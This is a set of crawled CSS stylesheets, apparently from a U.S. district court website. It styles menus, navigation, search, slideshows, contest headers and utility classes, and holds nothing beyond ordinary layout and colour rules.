  background-color: #f1f5f8;
  border: none;
  color: #f1f1f1;
  text-align: center;
  padding-right: 20px;
}
@media (min-width: 960px) {
  div#block-superfish-1 ul.menu li a {
    border-right: 1px solid #f1f5f8;
    border-top: 1px solid #f1f5f8;
    padding: 7px 2px;
  }
}
div#block-superfish-1 ul.menu li.last a {
  border-right: none;
}
div#block-superfish-1 ul.menu li:hover,
div#block-superfish-1 ul.menu li.sfHover,
div#block-superfish-1 ul.menu li.active-trail a.menuparent,
div#block-superfish-1 ul.menu a:focus,
div#block-superfish-1 ul.menu a:hover,
div#block-superfish-1 ul.menu a:active {
  background-color: #f1f5f8;
  color: #f1f1f1;
  text-decoration: none !important;
}
div#block-superfish-1 ul.menu li ul {
  border-radius: 0;
  border-top: 4px solid #baa37b;
  padding: 0 !important;
  margin-top: -5px;
}
div#block-superfish-1 ul.menu li ul li a {
  background-color: #f1f5f8;
  border-left: 1px solid #f1f5f8;
  border-right: 1px solid #f1f5f8;
  border-bottom: 1px solid #f1f5f8;
  border-top: none;
  color: #333333;
  padding-left: 1em;
  text-align: left;
  height: 30px;
}
div#block-superfish-1 ul.menu li ul li a:focus,
div#block-superfish-1 ul.menu li ul li a:hover,
div#block-superfish-1 ul.menu li ul li a:active {
  background-color: #f1f5f8;
  color: #6d4611;
}
div#block-superfish-1 ul.menu li ul li.last a {
  border-right: 1px solid #f1f5f8;
}

/*** RESPONSIVE MENU (MEAN MENU) ***/
nav h2 {
  display: none;
}

.mean-container .mean-bar {
  background-color: #f1f5f8;
  top: 0;
  float: none;
  padding: 1px 0;
  z-index: 99;
  /* Overwrite Mean menu hideing menu text on page loading */
}
.mean-container .mean-bar a.meanmenu-reveal {
  font-size: 1.4em !important;
  text-indent: 0;
  width: 100px !important;
  /* Make menu text to be in the same line with the menu icon */
}
.mean-container .mean-bar a:hover {
  text-decoration: none !important;
}

.mean-bar-close {
  position: relative !important;
}

.mean-container nav.mean-nav {
  background-color: #f1f5f8;
  /* Fix bugs on Chrome bug to show background color*/
  margin-top: 45px;
  float: none;
}
.mean-container nav.mean-nav ul li {
  background-color: #f1f5f8;
  border-bottom: 1px solid #f1f1f1;
  /* Fix bugs on mobile having a white background and border */
}
.mean-container nav.mean-nav ul li a.mean-expand,
.mean-container nav.mean-nav ul li a.mean-expand:hover {
  background: none !important;
  border-style: none !important;
}
.mean-container nav.mean-nav ul li ul li {
  background-color: #f1f5f8;
  margin: -1px 0;
}
.mean-container nav.mean-nav ul li ul li a {
  background-color: #f1f5f8;
  border-top: none;
  color: #333333 !important;
}

/*** LEFT NAVIGATION ***/
.l-region--sidebar-first nav ul.menu,
.l-region--sidebar-first .view-all-forms ul.views-summary {
  padding: 0 !important;
  margin-top: 20px;
  /* Arrow icon added to expanded menu */
}
@media (min-width: 768px) {
  .l-region--sidebar-first nav ul.menu,
  .l-region--sidebar-first .view-all-forms ul.views-summary {
    /* Move left navigation up on tablet and desktop */
    margin-top: -5px;
  }
}
.l-region--sidebar-first nav ul.menu li,
.l-region--sidebar-first .view-all-forms ul.views-summary li {
  border-top: 1px solid #aeb0b5;
  list-style: none;
  /* Expanded secondary menu starts */
}
.l-region--sidebar-first nav ul.menu li a,
.l-region--sidebar-first .view-all-forms ul.views-summary li a {
  color: #212121;
  display: block;
  padding: 0.5em;
  text-align: left;
  position: relative;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.l-region--sidebar-first nav ul.menu li a:hover,
.l-region--sidebar-first .view-all-forms ul.views-summary li a:hover {
  background-color: #b9b9b9;
  border-radius: 2px;
}
.l-region--sidebar-first nav ul.menu li .active,
.l-region--sidebar-first nav ul.menu li a.active,
.l-region--sidebar-first .view-all-forms ul.views-summary li .active,
.l-region--sidebar-first .view-all-forms ul.views-summary li a.active {
  background-color: #b9b9b9;
}
.l-region--sidebar-first nav ul.menu li.last,
.l-region--sidebar-first .view-all-forms ul.views-summary li.last {
  border-bottom: 1px solid #aeb0b5;
}
.l-region--sidebar-first nav ul.menu li ul,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul {
  border-top: 1px solid #aeb0b5;
  margin: 0 !important;
  box-shadow: 0 0 0 rgba(0, 0, 0, 0.19);
}
.l-region--sidebar-first nav ul.menu li ul li,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul li {
  border-bottom: none;
  border-top: none;
}
.l-region--sidebar-first nav ul.menu li ul li a,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a {
  display: block;
  padding-left: 2em;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.l-region--sidebar-first nav ul.menu li ul li a:hover,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul li a:hover {
  background-color: #eee;
  border-radius: 2px;
}
.l-region--sidebar-first nav ul.menu li ul li .first,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul li .first {
  border-bottom: 1px solid;
}
.l-region--sidebar-first nav ul.menu li ul li.last,
.l-region--sidebar-first .view-all-forms ul.views-summary li ul li.last {
  border-bottom: none;
}
.l-region--sidebar-first nav ul.menu a:after,
.l-region--sidebar-first .view-all-forms ul.views-summary a:after {
  font-size: 18.5px;
  font-size: 1.25rem;
  color: #535353;
  float: right;
  position: absolute;
  right: 0;
}
.l-region--sidebar-first nav ul.menu .collapsed a:after,
.l-region--sidebar-first .view-all-forms ul.views-summary .collapsed a:after {
  content: '\00bb';
}
.l-region--sidebar-first nav ul.menu .collapsed li a:after,
.l-region--sidebar-first .view-all-forms ul.views-summary .collapsed li a:after {
  content: none;
}
.l-region--sidebar-first nav ul.menu .expanded a:after,
.l-region--sidebar-first .view-all-forms ul.views-summary .expanded a:after {
  content: '\25BE';
}
.l-region--sidebar-first nav ul.menu .expanded li a:after,
.l-region--sidebar-first .view-all-forms ul.views-summary .expanded li a:after {
  content: none;
}

.l-region--sidebar-first .view-all-forms ul.views-summary {
  margin-bottom: -17px;
}
@media (min-width: 960px) {
  .l-region--sidebar-first .view-all-forms ul.views-summary {
    margin-bottom: -15px;
  }
}

/*========== NEWS & ANNOUNCEMENTS ==========*/
.block--views-news-announcements-fp-news-feed .view-content .views-row {
  margin: 0.5em 0;
}
.block--views-news-announcements-fp-news-feed .view-content .views-field-title {
  font-family: 'opensans-bold', sans-serif;
  font-weight: 600;
  font-style: normal;
  font-size: 12.95px;
  font-size: 0.875rem;
}
.block--views-news-announcements-fp-news-feed .view-content .views-field-body {
  margin-top: -0.8em;
}
.block--views-news-announcements-fp-news-feed .view-content .views-field-view-node {
  font-size: 11.1px;
  font-size: 0.75rem;
  margin-top: -0.8em;
}

.view-news-announcements .views-row {
  margin-top: 30px;
}
.view-news-announcements h1.field-content, .view-news-announcements h2.field-content, .view-news-announcements h3.field-content {
  margin: 0 !important;
}

/*========== STYLE OPTIONS ==========*/
.cst-float.right {
  float: right;
  margin: 0 0 .5em 1em;
}

.cst-float.left {
  float: left;
  margin: 0 1em .5em 0px;
}

.cst-border-gray {
  border: 2px solid #d6d7d9;
}

.cst-table.no-border {
  border: none;
}
.cst-table.no-border table,
.cst-table.no-border th,
.cst-table.no-border td {
  border: none;
}

.cst-table.small tr td,
.cst-table.small tr th {
  padding: 5px 10px;
}

.cst-table.medium tr td,
.cst-table.medium tr th {
  padding: 10px 20px;
}

.cst-table.big tr td,
.cst-table.big tr th {
  padding: 15px 20px;
}

.cst-table.extrabig tr td,
.cst-table.extrabig tr th {
  padding: 20px 20px;
}

.cst-table.center,
.cst-table.center tr td,
.cst-table.center tr th {
  text-align: center;
}

.cst-table.left,
.cst-table.left tr td,
.cst-table.left tr th {
  text-align: left;
}

.cst-table.right,
.cst-table.right tr td,
.cst-table.right tr th {
  text-align: right;
}

.cst-inline {
  display: inline !important;
}

.cst-inline-block {
  display: inline-block !important;
}

.cst-block {
  display: block !important;
}

.cst-display-table {
  display: table;
}

.cst-cell {
  display: table-cell !important;
}

.cst-vertical-middle {
  vertical-align: middle;
  text-align: center;
}

.cst-vertical-bottom {
  vertical-align: bottom;
}

.cst-center {
  text-align: center;
}

.cst-left {
  text-align: left;
}

.cst-disable-float {
  float: initial !important;
}

.cst-displaynone {
  display: none;
}

/* Clears an area around the content. The padding is transparent */
.cst-padding0 {
  padding: 0px !important;
}

.cst-padding10 {
  padding: 10px !important;
}

.cst-padding20 {
  padding: 20px !important;
}

.cst-space10 {
  height: 10px;
  width: 100%;
  float: left;
}

.cst-space20 {
  height: 10px;
  width: 100%;
  float: left;
}

.cst-space30 {
  height: 10px;
  width: 100%;
  float: left;
}

.cst-space40 {
  height: 10px;
  width: 100%;
  float: left;
}

.cst-space40 {
  height: 10px;
  width: 100%;
  float: left;
}

/*========== SEARCH ==========*/
/*** SEARCH FORM ***/
.l-region--header #block-search-form {
  float: right;
  position: fixed;
  right: 20px;
  top: 5px;
  z-index: 100 !important;
  /* Move search box position to the bottom of the header area */
}
@media (min-width: 768px) {
  .l-region--header #block-search-form {
    position: absolute;
    top: 6px;
    right: 10px;
  }
}
@media (min-width: 960px) {
  .l-region--header #block-search-form {
    bottom: 0;
    margin-top: -40px;
    margin-bottom: 20px;
    position: relative;
    right: 10px;
  }
}

#block-search-form .form-type-textfield input {
  background: url("../images/search-icon.png") no-repeat scroll 12px center #ededed;
  border: 1px solid #CCCCCC;
  color: transparent;
  cursor: pointer;
  height: 35px;
  line-height: 25px;
  padding-left: 20px;
  transition: all 0.5s ease 0s;
  width: 45px;
  -webkit-border-radius: 16px;
  -moz-border-radius: 16px;
  -ms-border-radius: 16px;
  -o-border-radius: 16px;
  border-radius: 16px;
}
@media (min-width: 960px) {
  #block-search-form .form-type-textfield input {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
    background: url("../images/search-icon.png") no-repeat scroll 9px center #ededed;
    height: 35px;
    width: 200px;
  }
}

#block-search-form .form-type-textfield input:hover {
  background-color: #fff;
}

#block-search-form .form-type-textfield input:focus {
  background-color: #fff;
  color: #000;
  cursor: auto;
  padding-left: 32px;
  width: 200px;
}

form#search-block-form.search-block-form .form-actions input.form-submit {
  display: none;
  /* Hide form submit for search on smaller viewports*/
}
@media (min-width: 960px) {
  form#search-block-form.search-block-form .form-actions input.form-submit {
    display: inline;
  }
}

/* Hide search box on mobile when logged in */
.logged-in #block-search-form {
  display: none;
}
@media (min-width: 960px) {
  .logged-in #block-search-form {
    display: block;
  }
}

/*** SEARCH RESULTS ***/
.search-advanced {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  background-color: #f6f5ec;
  margin: 10px;
}
.search-advanced.collapsed {
  background-color: #ffffff !important;
}

.search-results .search-result {
  margin-bottom: 20px;
  border-bottom: 1px solid #eeeeee;
}
.search-results .search-result h3 {
  font-family: 'opensans-bold', sans-serif;
}

/* Hide top line appearing on advanced search collapsed block */
html.js .search-form fieldset.collapsed {
  border-top-width: 0;
}

/*========== OHO Site Alerts ==========*/
.oho-site-alert-message {
  background-color: #fff1d2;
  margin-bottom: 20px;
  padding: 10px;
}
.oho-site-alert-message h2 {
  font-weight: normal !important;
  margin: 5px 0;
}

/*========== SLIDESHOW ==========*/
/*** This part is for the slideshow that is placed on homepage ***/
.front .l-region--highlighted .field--name-field-fc-gallery-item .entity-field-collection-item {
  background-color: #f1f1f1 !important;
  overflow: auto;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.front .l-region--highlighted .flexslider {
  border: none;
}
.front .l-region--highlighted .flexslider ul.slides {
  background-color: #f1f1f1;
  border: 1px solid #E8E0D1;
}
.front .l-region--highlighted .field--name-field-gallery-image-caption {
  padding: 0 1em;
}
.front .l-region--highlighted .field--name-field-gallery-image-caption p {
  color: #3a2302;
  font-size: 12.95px;
  font-size: 0.875rem;
}
.front .l-region--highlighted .field--name-field-gallery-image-caption h1,
.front .l-region--highlighted .field--name-field-gallery-image-caption h2,
.front .l-region--highlighted .field--name-field-gallery-image-caption h3 {
  color: #2b1b07;
  font-size: 16.65px;
  font-size: 1.125rem;
}
.front .l-region--highlighted .field--name-field-gallery-image-caption h1 a,
.front .l-region--highlighted .field--name-field-gallery-image-caption h2 a,
.front .l-region--highlighted .field--name-field-gallery-image-caption h3 a {
  color: #2b1b07;
}
@media (min-width: 960px) {
  .front .l-region--highlighted .field--name-field-gallery-image {
    float: left;
    width: 60%;
  }
  .front .l-region--highlighted .field--name-field-gallery-image-caption {
    float: right;
    padding: 0 0 0 1em;
    width: 40%;
  }
}

/*** FLEXSLIDER CONTROLLER ***/
.flexslider {
  /* Play and pause*/
  /* Page Navigation*/
}
.flexslider .field--name-field-fc-gallery-item {
  position: absolute;
}
.flexslider .flex-pauseplay {
  bottom: -34px;
  height: 29px;
  left: 10px;
  padding: 0px;
  overflow: hidden;
  width: 43px;
  z-index: 2;
}
.flexslider .flex-pauseplay a {
  display: block;
  color: #333333;
  background-color: #e4e4e4;
  height: 100%;
  left: 14px;
  opacity: 1;
  position: absolute;
  width: 100%;
  padding: 4px 5px 5px 8px;
}
.flexslider .flex-pauseplay a:hover {
  text-decoration: none;
}
.flexslider .flex-pauseplay a:before {
  font-size: 12.95px;
  font-size: 0.875rem;
}
.flexslider .flex-control-nav {
  bottom: -30px;
  left: 20px;
  padding-left: 36px;
  position: absolute;
  overflow: hidden;
  text-align: left;
  width: auto;
  z-index: 2;
}
.flexslider .flex-control-nav li {
  margin: 0 3px;
}
.flexslider .flex-control-paging li a {
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  border: none;
  background-color: #fff;
  color: #333333;
  height: 25px;
  opacity: 1;
  padding-top: 0px;
  text-align: center;
  text-indent: 0px;
  width: 25px;
}
.flexslider .flex-control-paging li a:hover, .flexslider .flex-control-paging li a.flex-active {
  background-color: #e4e4e4;
  border: 1px solid #d6d7d9;
  font-weight: bold;
  text-decoration: none;
}

/*========== TRIPTYCH ==========*/
div.l-triptych .l-region--triptych-first,
div.l-triptych .l-region--triptych-middle,
div.l-triptych .l-region--triptych-last {
  background-color: #f1f5f8;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
  padding: 1em;
}
div.l-triptych .l-region--triptych-first h2.block__title,
div.l-triptych .l-region--triptych-middle h2.block__title,
div.l-triptych .l-region--triptych-last h2.block__title {
  margin-top: 0 !important;
  /* Remove extra space on the top between container and h2*/
}

/*========== FRONT PAGE -- WELCOME BOX ==========*/
.block--bean-front-page-welcome-block .field--name-field-body-text h2 {
  font-style: italic;
  margin: 0;
  font-size: 18.5px;
  font-size: 1.25rem;
}
.block--bean-front-page-welcome-block .field--name-field-body-text p {
  color: #3a2302;
  font-family: Palatino, "Palatino Linotype", "Palatino LT STD", "Book Antiqua", Georgia, serif;
  font-size: 12.95px;
  font-size: 0.875rem;
}

@media (min-width: 768px) {
  .block--bean-front-page-welcome-block {
    margin-bottom: 20px;
  }
  .block--bean-front-page-welcome-block .field--name-field-body-text {
    float: left;
    width: 60%;
  }
  .block--bean-front-page-welcome-block .field--name-field-block-image img {
    border: 4px solid #f1f5f8;
    float: right;
    padding: 0;
    width: 35%;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.flmd.uscourts.gov/sites/flmd/files/css_injector/css_injector_1.css?t8vce6
body_size: 387
content:
div.rwd-button, p.rwd-button {text-align:center;display:inline-block;padding:10px 30px; background: rgb(153,130,75);border-radius:5px;margin:10px 0px;}
div.rwd-button a, p.rwd-button a {color:#fff;}
div.button, p.button {text-align:center;display:inline-block;padding:10px 30px; background: rgb(153,130,75);border-radius:5px;margin:10px 0px;}
div.button a, p.button a  {color:#fff;}


--- FILE ---
content_type: text/css
request_url: https://www.flmd.uscourts.gov/sites/flmd/files/css_injector/css_injector_2.css?t8vce6
body_size: 1957
content:
/* clear fix */
.clearfix{overflow:auto;}

/* fixes font for page titles  */
h1#page-title  {line-height:1.25;}

/* floats right the announcement RSS feed icon */
.fp-news-feed div.feed-icon {float:right;margin-top:-25px;}

/* removes italics from views with dates and changes color to black */
.field--name-field-date-and-time, .views-field-field-date-and-time, .date-display-single {font-style:normal;color:#000;font-size: 0.9375rem;}

/* accordion font size widget */
.ui-widget {font-size:1em;}

/* table */
table tr.even, table tr.odd {background:none;border:none !important;}
td {border:1px solid #ddd;}

/* removes the title for alias pages */
.node--alias h2.node__title {display:none;}

/* hides level 3 children on sidebar unless active */
.l-region--sidebar-first nav ul.menu li.expanded ul.menu {display:none;}

/* shades level 3 children on sidebar */
.l-region--sidebar-first nav ul.menu li.expanded.active-trail ul.menu {display:inherit !important;}
.l-region--sidebar-first nav ul.menu li.expanded.active-trail ul.menu {border:3px solid #FFEBC5;}
.l-region--sidebar-first nav ul.menu li.expanded.active-trail ul.menu li {background-color: #FFFBD9;}
.expanded active menu-mlid-1278 submenu parent-menu{background-color: #FFFBD9;}

/* adds template coloring back to links */
.ui-accordion-content a {color: #205493;}
.ui-tabs a {color: #205493;}

/* makes images responsive */
.responsive {max-width: 100%; height: auto;}

/* adds a double border to a DIV for judicial vacancy announcements */
.newsborder{border:7px double #000; padding:10px;}

/* adds a linear white-to-dark-blue gradient from left to right */
.gradient-blue {
	background-image: linear-gradient(to right, white , white,#002762); 
	padding:12px;
	font-size:22px;
	font-weight:bolder;
	font-style:italic;
	padding-left:200px;
	border-radius:20px;
	color:white;
}

/* clears floats 'clearfix' */
.clearfix{overflow: auto;}

--- FILE ---
content_type: text/css
request_url: https://www.flmd.uscourts.gov/sites/flmd/files/css_injector/css_injector_5.css?t8vce6
body_size: 7364
content:
/* borders the block and adds background to block title */
.borderheadergray {border:1px solid #ccc;padding:5px;}
.borderheadergray h2:first-child {background:#999999;margin:0;padding:15px;color:#fff;text-align:center;}
.borderheadercontest {width:100%;border:1px solid white;padding:5px;}
.borderheadercontest h2:first-child {width:100%;background:#012061;margin:0;padding:15px;color:#fff;text-align:center;}
.borderheadercontest2020 {border:1px solid white;padding:5px;width:100%;}
.borderheadercontest2020 h2:first-child {font-family:Calibri; background:#012061;width:100%;margin:0;padding:15px;color:#fff;text-align:center;}

.borderheader2021contest {border:1px solid #182F85;padding:5px;}
.borderheader2021contest h2:first-child {background:#182F85;margin:0;padding:15px;color:#fff;text-align:center;font-size:24px;font-weight:bold;}

.borderheadercontest2021 {border:1px solid white;padding:5px;width:100%;}
.borderheadercontest2021 h2:first-child {font-size:calc(24px + .05vw);font-family:Trebuchet MS,Helvetica,sans-serif; font-weight:normal;background:#182F85;width:100%;margin:0;padding:15px;color:#fff;text-align:center;height:90px; word-break:break-word; display:table;}

.borderheadercontest2022 {padding-top:24px;width:100%;max-width:100%;}
.borderheadercontest2022 h2:first-child {font-size:calc(24px + .25vw);font-family:opensans-regular, sans-serif;font-weight:normal;background:#cbd8f1;width:100%;margin:0;padding:15px;color:black;text-align:center;height:90px; word-break:break-word; display:table;} 
.borderheadercontest2022 a {text-decoration:none;color:#c21e1e;font-size:20px;}
.borderheadercontest2022 a:hover {text-decoration:none;color:#0078d4;font-size:20px;}
.borderheadercontest2022 a:active {text-decoration:none;color:#0078d4;font-size:20px;font-weight:bold;}


.borderheaderartcontest2022 {padding-top:24px;width:100%;max-width:100%;}
.borderheaderartcontest2022 h2:first-child {text-decoration:2px; text-decoration-color: #EF4136;padding-top:33px;font-size:24px;font-family:opensans-regular, sans-serif;color:white;font-weight:600;background:#182f85;width:100%;margin:0;color:white;text-align:center;height:90px; word-break:break-word; display:table;}
.borderheaderartcontest2022 a {text-decoration:none;color:#EF4136;font-size:24px;}
.borderheaderartcontest2022 a:hover {text-decoration:none;color:#db4bfe;font-size:24px;}
.borderheaderartcontest2022 a:active {text-decoration:none;color:#db4bfe;font-size:24px;font-weight:bold;}

.borderheadercontest2023 {padding-top:24px;width:100%;max-width:100%;}
.borderheadercontest2023 h2:first-child {color:white;font-size:calc(24px + .25vw);font-family:opensans-regular, sans-serif; font-weight:normal;background:#3b6276;width:100%;margin:0;padding:15px;color:white;text-align:center;height:90px; word-break:break-word; display:table;} 
.borderheadercontest2023 a {text-decoration:none;color:#c12132;font-size:24px;}
.borderheadercontest2023 a:hover {text-decoration:none;color:#96d0e4;font-size:24px;}
.borderheadercontest2023 a:active {text-decoration:none;color:#c12132;font-size:24px;font-weight:bold;}

.borderheadercontest2024 {padding-top:24px;width:100%;max-width:100%;}
.borderheadercontest2024 h2:first-child {color:white;font-size:calc(24px);font-family:opensans-regular, sans-serif; font-weight:normal;background:#154a80;width:100%;margin:0;padding:15px;color:white;text-align:center;height:90px; word-break:break-word; display:table;} 
.borderheadercontest2024 a {text-decoration:none;color:#b52126;font-size:24px;}
.borderheadercontest2024 a:hover {text-decoration:none;color:#3f8bca;font-size:24px;}
.borderheadercontest2024 a:active {text-decoration:none;color:#b52126;font-size:24px;font-weight:bold;}

.borderheaderartcontest2023 {padding-top:24px;width:100%;max-width:100%;}
.borderheaderartcontest2023 h2:first-child {font-size:calc(24px + .05vw);font-family:opensans-regular, sans-serif; font-weight:600;color:white;background:#4475a1;width:100%;margin:0;padding-top:35px;text-align:center;height:90px; word-break:break-word; display:table;} 
.borderheaderartcontest2023 a {text-decoration:none;color:#b40504;font-size:24px;}
.borderheaderartcontest2023 a:hover {text-decoration:none;color:#28506a;font-size:24px;}
.borderheaderartcontest2023 a:active {text-decoration:none;color:#b40504;font-size:24px;font-weight:bold;}

.borderheaderartcontest2024 {-padding-top:24px;width:100%;max-width:100%;}
.borderheaderartcontest2024 h2:first-child {font-size:calc(24px + .05vw);font-family:opensans-regular, sans-serif; font-weight:600;color:black;background:white;width:100%;margin:0;padding-top:35px;text-align:center;height:90px; word-break:break-word; display:table;} 
.borderheaderartcontest2024 a {padding-left:7px;text-decoration:none;color:#ff1616;font-size:24px;}
.borderheaderartcontest2024 a:hover {padding-left:7px;text-decoration:none;color:#ffc119;font-size:24px;}
.borderheaderartcontest2024 a:active {padding-left:7px;text-decoration:none;color:#1112cf;font-size:24px;font-weight:bold;}

.borderheadercontest2025 {padding-top:24px;width:100%;max-width:100%;}
.borderheadercontest2025 h2:first-child {color:#fff;font-size:calc(24px);font-family:opensans-regular, sans-serif; font-weight:normal;background:#02518c;width:100%;margin:0;padding:15px;color:#fff;text-align:center;height:90px; word-break:break-word; display:table;} 
.borderheadercontest2025 a {text-decoration:none;color:#a71f2d;font-size:24px;}
.borderheadercontest2025 a:hover {text-decoration:none;color:#02b7cc;font-size:24px;}
.borderheadercontest2025 a:active {text-decoration:none;color:#a71f2d;font-size:24px;font-weight:bold;}

#003ab8
/* borders the block and adds background to block title */
.borderheaderblue {border:1px solid #dae6f0;padding:5px;}
.borderheaderblue h2:first-child {background:#dae6f0;margin:0;padding:15px;text-align:center;}

/* borders the block and adds background to block title */
.borderheaderred {border:1px solid #ccc;padding:5px;}
.borderheaderred h2:first-child {background:#F2E6E6;margin:0;padding:15px;text-align:center;}

/* background colors */
.bgpurplegray {background:#8090b0;} /* background purple gray */
.bgorange {background:#c05810;} /* background  orange*/
.bgdarkgray {background:#405068;} /* background dark gray */
.bgblack {background:#000000;} /* background black */
.bggreen {background:#70a840;} /* background green  */
.bgblue {background:#2870b0;} /* background blue */
.bggray {background:#707070;} /* background gray */
/* makes font white for bg classes above */
.bgpurplegray, .bgblue, .bggray, .bggreen, .bgblack, .bgdarkgray, .bgorange  {color:#fff;font-size:1.1em;padding:10px;}
.bgpurplegray a, .bgblue a, .bggray a, .bggreen a, .bgblack a, .bgdarkgray a, .bgorange a {color:#fff;}
.bgpurplegray a:hover, .bgblue a:hover, .bggray a:hover, .bggreen a:hover, .bgblack a:hover, .bgdarkgray a:hover, .bgorange a:hover {color:#fff;}
.bgpurplegray td, .bgblue td, .bggray td, .bggreen td, .bgblack td, .bgdarkgray td, .bgorange td  {border:none;vertical-align:middle;}
.bgpurplegray tr, .bgblue tr, .bggray tr, .bggreen tr, .bgblack tr, .bgdarkgray tr, .bgorange tr  {line-height:10px;}
.bgpurplegray h2, .bgblue h2, .bggray h2, .bggreen h2, .bgblack h2, .bgdarkgray h2, .bgorange h2 {font-family:normal;text-align:center;color:#fff;font-weight:bold;}

--- FILE ---
content_type: text/css
request_url: https://www.flmd.uscourts.gov/sites/flmd/files/css_injector/css_injector_15.css?t8vce6
body_size: 42
content:
.node--webform table tr {background:none;}

--- FILE ---
content_type: text/css
request_url: https://www.flmd.uscourts.gov/sites/flmd/files/css_injector/css_injector_21.css?t8vce6
body_size: 49
content:
	.highlight{
	color:red;
	font-weight:bold;
	}

--- FILE ---
content_type: text/css
request_url: https://www.flmd.uscourts.gov/sites/flmd/files/css_injector/css_injector_23.css?t8vce6
body_size: 58
content:
.shadow {
   box-shadow:         3px 3px 5px 6px #666;
}

--- FILE ---
content_type: text/css
request_url: https://www.flmd.uscourts.gov/sites/flmd/files/css_injector/css_injector_26.css?t8vce6
body_size: 266
content:
/*.columnlayout {
    float: left;
    width: 50%;
}*/

.columnlayout{@media (max-width:960px) {     
    .responsive {float:none;width:100%;} }


/* Clear floats after the columns */
.row:after {
    content: "";
    display: table;
    clear: both;
}